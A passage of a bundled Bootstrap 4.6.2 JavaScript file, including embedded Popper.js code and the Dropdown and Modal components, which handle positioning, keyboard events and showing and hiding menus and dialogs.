     *
     * Note that if you disable this modifier, you must make sure the popper element
     * has its position set to `absolute` before Popper.js can do its work!
     *
     * Just disable this modifier and define your own to achieve the desired effect.
     *
     * @memberof modifiers
     * @inner
     */
    applyStyle: {
      /** @prop {number} order=900 - Index used to define the order of execution */
      order: 900,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: applyStyle,
      /** @prop {Function} */
      onLoad: applyStyleOnLoad,
      /**
       * @deprecated since version 1.10.0, the property moved to `computeStyle` modifier
       * @prop {Boolean} gpuAcceleration=true
       * If true, it uses the CSS 3D transformation to position the popper.
       * Otherwise, it will use the `top` and `left` properties
       */
      gpuAcceleration: undefined
    }
  };

  /**
   * The `dataObject` is an object containing all the information used by Popper.js.
   * This object is passed to modifiers and to the `onCreate` and `onUpdate` callbacks.
   * @name dataObject
   * @property {Object} data.instance The Popper.js instance
   * @property {String} data.placement Placement applied to popper
   * @property {String} data.originalPlacement Placement originally defined on init
   * @property {Boolean} data.flipped True if popper has been flipped by flip modifier
   * @property {Boolean} data.hide True if the reference element is out of boundaries, useful to know when to hide the popper
   * @property {HTMLElement} data.arrowElement Node used as arrow by arrow modifier
   * @property {Object} data.styles Any CSS property defined here will be applied to the popper. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.arrowStyles Any CSS property defined here will be applied to the popper arrow. It expects the JavaScript nomenclature (eg. `marginBottom`)
   * @property {Object} data.boundaries Offsets of the popper boundaries
   * @property {Object} data.offsets The measurements of popper, reference and arrow elements
   * @property {Object} data.offsets.popper `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.reference `top`, `left`, `width`, `height` values
   * @property {Object} data.offsets.arrow] `top` and `left` offsets, only one of them will be different from 0
   */

  /**
   * Default options provided to Popper.js constructor.<br />
   * These can be overridden using the `options` argument of Popper.js.<br />
   * To override an option, simply pass an object with the same
   * structure of the `options` object, as the 3rd argument. For example:
   * ```
   * new Popper(ref, pop, {
   *   modifiers: {
   *     preventOverflow: { enabled: false }
   *   }
   * })
   * ```
   * @type {Object}
   * @static
   * @memberof Popper
   */
  var Defaults = {
    /**
     * Popper's placement.
     * @prop {Popper.placements} placement='bottom'
     */
    placement: 'bottom',
    /**
     * Set this to true if you want popper to position it self in 'fixed' mode
     * @prop {Boolean} positionFixed=false
     */
    positionFixed: false,
    /**
     * Whether events (resize, scroll) are initially enabled.
     * @prop {Boolean} eventsEnabled=true
     */
    eventsEnabled: true,
    /**
     * Set to true if you want to automatically remove the popper when
     * you call the `destroy` method.
     * @prop {Boolean} removeOnDestroy=false
     */
    removeOnDestroy: false,
    /**
     * Callback called when the popper is created.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onCreate}
     */
    onCreate: function onCreate() {},
    /**
     * Callback called when the popper is updated. This callback is not called
     * on the initialization/creation of the popper, but only on subsequent
     * updates.<br />
     * By default, it is set to no-op.<br />
     * Access Popper.js instance with `data.instance`.
     * @prop {onUpdate}
     */
    onUpdate: function onUpdate() {},
    /**
     * List of modifiers used to modify the offsets before they are applied to the popper.
     * They provide most of the functionalities of Popper.js.
     * @prop {modifiers}
     */
    modifiers: modifiers
  };

  /**
   * @callback onCreate
   * @param {dataObject} data
   */

  /**
   * @callback onUpdate
   * @param {dataObject} data
   */

  // Utils
  // Methods
  var Popper = function () {
    /**
     * Creates a new Popper.js instance.
     * @class Popper
     * @param {Element|referenceObject} reference - The reference element used to position the popper
     * @param {Element} popper - The HTML / XML element used as the popper
     * @param {Object} options - Your custom options to override the ones defined in [Defaults](#defaults)
     * @return {Object} instance - The generated Popper.js instance
     */
    function Popper(reference, popper) {
      var _this = this;
      var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
      classCallCheck(this, Popper);
      this.scheduleUpdate = function () {
        return requestAnimationFrame(_this.update);
      };

      // make update() debounced, so that it only runs at most once-per-tick
      this.update = debounce(this.update.bind(this));

      // with {} we create a new object with the options inside it
      this.options = _extends({}, Popper.Defaults, options);

      // init state
      this.state = {
        isDestroyed: false,
        isCreated: false,
        scrollParents: []
      };

      // get reference and popper elements (allow jQuery wrappers)
      this.reference = reference && reference.jquery ? reference[0] : reference;
      this.popper = popper && popper.jquery ? popper[0] : popper;

      // Deep merge modifiers options
      this.options.modifiers = {};
      Object.keys(_extends({}, Popper.Defaults.modifiers, options.modifiers)).forEach(function (name) {
        _this.options.modifiers[name] = _extends({}, Popper.Defaults.modifiers[name] || {}, options.modifiers ? options.modifiers[name] : {});
      });

      // Refactoring modifiers' list (Object => Array)
      this.modifiers = Object.keys(this.options.modifiers).map(function (name) {
        return _extends({
          name: name
        }, _this.options.modifiers[name]);
      })
      // sort the modifiers by order
      .sort(function (a, b) {
        return a.order - b.order;
      });

      // modifiers have the ability to execute arbitrary code when Popper.js get inited
      // such code is executed in the same order of its modifier
      // they could add new properties to their options configuration
      // BE AWARE: don't add options to `options.modifiers.name` but to `modifierOptions`!
      this.modifiers.forEach(function (modifierOptions) {
        if (modifierOptions.enabled && isFunction(modifierOptions.onLoad)) {
          modifierOptions.onLoad(_this.reference, _this.popper, _this.options, modifierOptions, _this.state);
        }
      });

      // fire the first update to position the popper in the right place
      this.update();
      var eventsEnabled = this.options.eventsEnabled;
      if (eventsEnabled) {
        // setup event listeners, they will take care of update the position in specific situations
        this.enableEventListeners();
      }
      this.state.eventsEnabled = eventsEnabled;
    }

    // We can't use class properties because they don't get listed in the
    // class prototype and break stuff like Sinon stubs

    createClass(Popper, [{
      key: 'update',
      value: function update$$1() {
        return update.call(this);
      }
    }, {
      key: 'destroy',
      value: function destroy$$1() {
        return destroy.call(this);
      }
    }, {
      key: 'enableEventListeners',
      value: function enableEventListeners$$1() {
        return enableEventListeners.call(this);
      }
    }, {
      key: 'disableEventListeners',
      value: function disableEventListeners$$1() {
        return disableEventListeners.call(this);
      }

      /**
       * Schedules an update. It will run on the next UI update available.
       * @method scheduleUpdate
       * @memberof Popper
       */

      /**
       * Collection of utilities useful when writing custom modifiers.
       * Starting from version 1.7, this method is available only if you
       * include `popper-utils.js` before `popper.js`.
       *
       * **DEPRECATION**: This way to access PopperUtils is deprecated
       * and will be removed in v2! Use the PopperUtils module directly instead.
       * Due to the high instability of the methods contained in Utils, we can't
       * guarantee them to follow semver. Use them at your own risk!
       * @static
       * @private
       * @type {Object}
       * @deprecated since version 1.8
       * @member Utils
       * @memberof Popper
       */
    }]);

    return Popper;
  }();

  /**
   * The `referenceObject` is an object that provides an interface compatible with Popper.js
   * and lets you use it as replacement of a real DOM node.<br />
   * You can use this method to position a popper relatively to a set of coordinates
   * in case you don't have a DOM node to use as reference.
   *
   * ```
   * new Popper(referenceObject, popperNode);
   * ```
   *
   * NB: This feature isn't supported in Internet Explorer 10.
   * @name referenceObject
   * @property {Function} data.getBoundingClientRect
   * A function that returns a set of coordinates compatible with the native `getBoundingClientRect` method.
   * @property {number} data.clientWidth
   * An ES6 getter that will return the width of the virtual reference element.
   * @property {number} data.clientHeight
   * An ES6 getter that will return the height of the virtual reference element.
   */

  Popper.Utils = (typeof window !== 'undefined' ? window : global).PopperUtils;
  Popper.placements = placements;
  Popper.Defaults = Defaults;

  /**
   * Constants
   */

  var NAME$3 = 'dropdown';
  var VERSION$3 = '4.6.2';
  var DATA_KEY$3 = 'bs.dropdown';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var CLASS_NAME_DISABLED = 'disabled';
  var CLASS_NAME_SHOW$2 = 'show';
  var CLASS_NAME_DROPUP = 'dropup';
  var CLASS_NAME_DROPRIGHT = 'dropright';
  var CLASS_NAME_DROPLEFT = 'dropleft';
  var CLASS_NAME_MENURIGHT = 'dropdown-menu-right';
  var CLASS_NAME_POSITION_STATIC = 'position-static';
  var EVENT_HIDE$1 = "hide" + EVENT_KEY$3;
  var EVENT_HIDDEN$1 = "hidden" + EVENT_KEY$3;
  var EVENT_SHOW$1 = "show" + EVENT_KEY$3;
  var EVENT_SHOWN$1 = "shown" + EVENT_KEY$3;
  var EVENT_CLICK = "click" + EVENT_KEY$3;
  var EVENT_CLICK_DATA_API$3 = "click" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYDOWN_DATA_API = "keydown" + EVENT_KEY$3 + DATA_API_KEY$3;
  var EVENT_KEYUP_DATA_API = "keyup" + EVENT_KEY$3 + DATA_API_KEY$3;
  var SELECTOR_DATA_TOGGLE$2 = '[data-toggle="dropdown"]';
  var SELECTOR_FORM_CHILD = '.dropdown form';
  var SELECTOR_MENU = '.dropdown-menu';
  var SELECTOR_NAVBAR_NAV = '.navbar-nav';
  var SELECTOR_VISIBLE_ITEMS = '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';
  var PLACEMENT_TOP = 'top-start';
  var PLACEMENT_TOPEND = 'top-end';
  var PLACEMENT_BOTTOM = 'bottom-start';
  var PLACEMENT_BOTTOMEND = 'bottom-end';
  var PLACEMENT_RIGHT = 'right-start';
  var PLACEMENT_LEFT = 'left-start';
  var Default$1 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic',
    popperConfig: null
  };
  var DefaultType$1 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string',
    popperConfig: '(null|object)'
  };

  /**
   * Class definition
   */
  var Dropdown = /*#__PURE__*/function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);
      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();
      this._addEventListeners();
    }

    // Getters
    _createClass(Dropdown, [{
      key: "toggle",
      value:
      // Public
      function toggle() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var isActive = $(this._menu).hasClass(CLASS_NAME_SHOW$2);
        Dropdown._clearMenus();
        if (isActive) {
          return;
        }
        this.show(true);
      }
    }, {
      key: "show",
      value: function show(usePopper) {
        if (usePopper === void 0) {
          usePopper = false;
        }
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || $(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(EVENT_SHOW$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }

        // Totally disable Popper for Dropdowns in Navbar
        if (!this._inNavbar && usePopper) {
          // Check for Popper dependency
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)');
          }
          var referenceElement = this._element;
          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference;

            // Check if it's jQuery element
            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          }

          // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251
          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(CLASS_NAME_POSITION_STATIC);
          }
          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        }

        // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
        if ('ontouchstart' in document.documentElement && $(parent).closest(SELECTOR_NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }
        this._element.focus();
        this._element.setAttribute('aria-expanded', true);
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_SHOWN$1, relatedTarget));
      }
    }, {
      key: "hide",
      value: function hide() {
        if (this._element.disabled || $(this._element).hasClass(CLASS_NAME_DISABLED) || !$(this._menu).hasClass(CLASS_NAME_SHOW$2)) {
          return;
        }
        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
        var parent = Dropdown._getParentFromElement(this._element);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        if (this._popper) {
          this._popper.destroy();
        }
        $(this._menu).toggleClass(CLASS_NAME_SHOW$2);
        $(parent).toggleClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
      }
    }, {
      key: "dispose",
      value: function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        $(this._element).off(EVENT_KEY$3);
        this._element = null;
        this._menu = null;
        if (this._popper !== null) {
          this._popper.destroy();
          this._popper = null;
        }
      }
    }, {
      key: "update",
      value: function update() {
        this._inNavbar = this._detectNavbar();
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Private
    }, {
      key: "_addEventListeners",
      value: function _addEventListeners() {
        var _this = this;
        $(this._element).on(EVENT_CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();
          _this.toggle();
        });
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), $(this._element).data()), config);
        Util.typeCheckConfig(NAME$3, config, this.constructor.DefaultType);
        return config;
      }
    }, {
      key: "_getMenuElement",
      value: function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);
          if (parent) {
            this._menu = parent.querySelector(SELECTOR_MENU);
          }
        }
        return this._menu;
      }
    }, {
      key: "_getPlacement",
      value: function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = PLACEMENT_BOTTOM;

        // Handle dropup
        if ($parentDropdown.hasClass(CLASS_NAME_DROPUP)) {
          placement = $(this._menu).hasClass(CLASS_NAME_MENURIGHT) ? PLACEMENT_TOPEND : PLACEMENT_TOP;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)) {
          placement = PLACEMENT_RIGHT;
        } else if ($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)) {
          placement = PLACEMENT_LEFT;
        } else if ($(this._menu).hasClass(CLASS_NAME_MENURIGHT)) {
          placement = PLACEMENT_BOTTOMEND;
        }
        return placement;
      }
    }, {
      key: "_detectNavbar",
      value: function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this2 = this;
        var offset = {};
        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this2._config.offset(data.offsets, _this2._element));
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }
        return offset;
      }
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          }
        };

        // Disable Popper if we have a static display
        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }
        return _objectSpread2(_objectSpread2({}, popperConfig), this._config.popperConfig);
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$3;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$1;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$1;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$3);
          var _config = typeof config === 'object' ? config : null;
          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$3, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }, {
      key: "_clearMenus",
      value: function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }
        var toggles = [].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$2));
        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);
          var context = $(toggles[i]).data(DATA_KEY$3);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };
          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }
          if (!context) {
            continue;
          }
          var dropdownMenu = context._menu;
          if (!$(parent).hasClass(CLASS_NAME_SHOW$2)) {
            continue;
          }
          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }
          var hideEvent = $.Event(EVENT_HIDE$1, relatedTarget);
          $(parent).trigger(hideEvent);
          if (hideEvent.isDefaultPrevented()) {
            continue;
          }

          // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support
          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }
          toggles[i].setAttribute('aria-expanded', 'false');
          if (context._popper) {
            context._popper.destroy();
          }
          $(dropdownMenu).removeClass(CLASS_NAME_SHOW$2);
          $(parent).removeClass(CLASS_NAME_SHOW$2).trigger($.Event(EVENT_HIDDEN$1, relatedTarget));
        }
      }
    }, {
      key: "_getParentFromElement",
      value: function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);
        if (selector) {
          parent = document.querySelector(selector);
        }
        return parent || element.parentNode;
      }

      // eslint-disable-next-line complexity
    }, {
      key: "_dataApiKeydownHandler",
      value: function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(SELECTOR_MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }
        if (this.disabled || $(this).hasClass(CLASS_NAME_DISABLED)) {
          return;
        }
        var parent = Dropdown._getParentFromElement(this);
        var isActive = $(parent).hasClass(CLASS_NAME_SHOW$2);
        if (!isActive && event.which === ESCAPE_KEYCODE) {
          return;
        }
        event.preventDefault();
        event.stopPropagation();
        if (!isActive || event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE) {
          if (event.which === ESCAPE_KEYCODE) {
            $(parent.querySelector(SELECTOR_DATA_TOGGLE$2)).trigger('focus');
          }
          $(this).trigger('click');
          return;
        }
        var items = [].slice.call(parent.querySelectorAll(SELECTOR_VISIBLE_ITEMS)).filter(function (item) {
          return $(item).is(':visible');
        });
        if (items.length === 0) {
          return;
        }
        var index = items.indexOf(event.target);
        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }
        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }
        if (index < 0) {
          index = 0;
        }
        items[index].focus();
      }
    }]);
    return Dropdown;
  }();
  /**
   * Data API implementation
   */
  $(document).on(EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$2, Dropdown._dataApiKeydownHandler).on(EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown._dataApiKeydownHandler).on(EVENT_CLICK_DATA_API$3 + " " + EVENT_KEYUP_DATA_API, Dropdown._clearMenus).on(EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$2, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(EVENT_CLICK_DATA_API$3, SELECTOR_FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * jQuery
   */

  $.fn[NAME$3] = Dropdown._jQueryInterface;
  $.fn[NAME$3].Constructor = Dropdown;
  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Dropdown._jQueryInterface;
  };

  /**
   * Constants
   */

  var NAME$4 = 'modal';
  var VERSION$4 = '4.6.2';
  var DATA_KEY$4 = 'bs.modal';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var CLASS_NAME_SCROLLABLE = 'modal-dialog-scrollable';
  var CLASS_NAME_SCROLLBAR_MEASURER = 'modal-scrollbar-measure';
  var CLASS_NAME_BACKDROP = 'modal-backdrop';
  var CLASS_NAME_OPEN = 'modal-open';
  var CLASS_NAME_FADE$1 = 'fade';
  var CLASS_NAME_SHOW$3 = 'show';
  var CLASS_NAME_STATIC = 'modal-static';
  var EVENT_HIDE$2 = "hide" + EVENT_KEY$4;
  var EVENT_HIDE_PREVENTED = "hidePrevented" + EVENT_KEY$4;
  var EVENT_HIDDEN$2 = "hidden" + EVENT_KEY$4;
  var EVENT_SHOW$2 = "show" + EVENT_KEY$4;
  var EVENT_SHOWN$2 = "shown" + EVENT_KEY$4;
  var EVENT_FOCUSIN = "focusin" + EVENT_KEY$4;
  var EVENT_RESIZE = "resize" + EVENT_KEY$4;
  var EVENT_CLICK_DISMISS = "click.dismiss" + EVENT_KEY$4;
  var EVENT_KEYDOWN_DISMISS = "keydown.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEUP_DISMISS = "mouseup.dismiss" + EVENT_KEY$4;
  var EVENT_MOUSEDOWN_DISMISS = "mousedown.dismiss" + EVENT_KEY$4;
  var EVENT_CLICK_DATA_API$4 = "click" + EVENT_KEY$4 + DATA_API_KEY$4;
  var SELECTOR_DIALOG = '.modal-dialog';
  var SELECTOR_MODAL_BODY = '.modal-body';
  var SELECTOR_DATA_TOGGLE$3 = '[data-toggle="modal"]';
  var SELECTOR_DATA_DISMISS = '[data-dismiss="modal"]';
  var SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
  var SELECTOR_STICKY_CONTENT = '.sticky-top';
  var Default$2 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$2 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };

  /**
   * Class definition
   */
  var Modal = /*#__PURE__*/function () {
    function Modal(element, config) {
      _classCallCheck(this, Modal);
      this._config = this._getConfig(config);
      this._element = element;
      this._dialog = element.querySelector(SELECTOR_DIALOG);
      this._backdrop = null;
      this._isShown = false;
      this._isBodyOverflowing = false;
      this._ignoreBackdropClick = false;
      this._isTransitioning = false;
      this._scrollbarWidth = 0;
    }

    // Getters
    _createClass(Modal, [{
      key: "toggle",
      value:
      // Public
      function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      }
    }, {
      key: "show",
      value: function show(relatedTarget) {
        var _this = this;
        if (this._isShown || this._isTransitioning) {
          return;
        }
        var showEvent = $.Event(EVENT_SHOW$2, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);
        if (showEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = true;
        if ($(this._element).hasClass(CLASS_NAME_FADE$1)) {
          this._isTransitioning = true;
        }
        this._checkScrollbar();
        this._setScrollbar();
        this._adjustDialog();
        this._setEscapeEvent();
        this._setResizeEvent();
        $(this._element).on(EVENT_CLICK_DISMISS, SELECTOR_DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(EVENT_MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(EVENT_MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });
        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      }
    }, {
      key: "hide",
      value: function hide(event) {
        var _this2 = this;
        if (event) {
          event.preventDefault();
        }
        if (!this._isShown || this._isTransitioning) {
          return;
        }
        var hideEvent = $.Event(EVENT_HIDE$2);
        $(this._element).trigger(hideEvent);
        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }
        this._isShown = false;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        if (transition) {
          this._isTransitioning = true;
        }
        this._setEscapeEvent();
        this._setResizeEvent();
        $(document).off(EVENT_FOCUSIN);
        $(this._element).removeClass(CLASS_NAME_SHOW$3);
        $(this._element).off(EVENT_CLICK_DISMISS);
        $(this._dialog).off(EVENT_MOUSEDOWN_DISMISS);
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      }
    }, {
      key: "dispose",
      value: function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$4);
        });

        /**
         * `document` has 2 events `EVENT_FOCUSIN` and `EVENT_CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `EVENT_CLICK_DATA_API` event that should remain
         */
        $(document).off(EVENT_FOCUSIN);
        $.removeData(this._element, DATA_KEY$4);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      }
    }, {
      key: "handleUpdate",
      value: function handleUpdate() {
        this._adjustDialog();
      }

      // Private
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        config = _objectSpread2(_objectSpread2({}, Default$2), config);
        Util.typeCheckConfig(NAME$4, config, DefaultType$2);
        return config;
      }
    }, {
      key: "_triggerBackdropTransition",
      value: function _triggerBackdropTransition() {
        var _this3 = this;
        var hideEventPrevented = $.Event(EVENT_HIDE_PREVENTED);
        $(this._element).trigger(hideEventPrevented);
        if (hideEventPrevented.isDefaultPrevented()) {
          return;
        }
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
        if (!isModalOverflowing) {
          this._element.style.overflowY = 'hidden';
        }
        this._element.classList.add(CLASS_NAME_STATIC);
        var modalTransitionDuration = Util.getTransitionDurationFromElement(this._dialog);
        $(this._element).off(Util.TRANSITION_END);
        $(this._element).one(Util.TRANSITION_END, function () {
          _this3._element.classList.remove(CLASS_NAME_STATIC);
          if (!isModalOverflowing) {
            $(_this3._element).one(Util.TRANSITION_END, function () {
              _this3._element.style.overflowY = '';
            }).emulateTransitionEnd(_this3._element, modalTransitionDuration);
          }
        }).emulateTransitionEnd(modalTransitionDuration);
        this._element.focus();
      }
    }, {
      key: "_showElement",
      value: function _showElement(relatedTarget) {
        var _this4 = this;
        var transition = $(this._element).hasClass(CLASS_NAME_FADE$1);
        var modalBody = this._dialog ? this._dialog.querySelector(SELECTOR_MODAL_BODY) : null;
        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }
        this._element.style.display = 'block';
        this._element.removeAttribute('aria-hidden');
        this._element.setAttribute('aria-modal', true);
        this._element.setAttribute('role', 'dialog');
        if ($(this._dialog).hasClass(CLASS_NAME_SCROLLABLE) && modalBody) {
          modalBody.scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }
        if (transition) {
          Util.reflow(this._element);
        }
        $(this._element).addClass(CLASS_NAME_SHOW$3);
        if (this._config.focus) {
          this._enforceFocus();
        }
        var shownEvent = $.Event(EVENT_SHOWN$2, {
          relatedTarget: relatedTarget
        });
        var transitionComplete = function transitionComplete() {
          if (_this4._config.focus) {
            _this4._element.focus();
          }
          _this4._isTransitioning = false;
          $(_this4._element).trigger(shownEvent);
        };
        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      }
    }, {
      key: "_enforceFocus",
      value: function _enforceFocus() {
        var _this5 = this;
        $(document).off(EVENT_FOCUSIN) // Guard against infinite focus loop
        .on(EVENT_FOCUSIN, function (event) {
          if (document !== event.target && _this5._element !== event.target && $(_this5._element).has(event.target).length === 0) {
            _this5._element.focus();
          }
        });
      }
    }, {
      key: "_setEscapeEvent",
      value: function _setEscapeEvent() {
        var _this6 = this;
        if (this._isShown) {
          $(this._element).on(EVENT_KEYDOWN_DISMISS, function (event) {
            if (_this6._config.keyboard && event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();
              _this6.hide();
